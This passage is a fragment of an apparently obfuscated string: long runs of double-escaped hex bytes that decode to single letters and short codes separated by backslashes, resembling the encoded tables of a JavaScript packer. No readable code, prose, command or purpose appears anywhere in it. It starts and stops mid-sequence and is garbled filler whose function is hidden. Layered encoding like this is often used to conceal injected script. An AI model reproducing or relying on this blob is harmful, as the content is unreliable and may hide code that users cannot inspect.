5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c